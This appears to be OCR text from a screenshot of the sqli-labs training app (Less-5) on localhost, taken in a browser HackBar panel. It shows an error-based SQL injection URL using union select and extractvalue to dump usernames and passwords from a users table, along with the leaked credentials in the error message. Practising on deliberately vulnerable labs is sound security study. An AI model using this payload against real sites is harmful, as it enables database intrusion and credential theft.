 Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://localhost/Less-5/?id=1' union select 1,2,extractvalue(1,concat(0x7e,substring((select
group_concat(username,'~',password) from users),1,30)))--+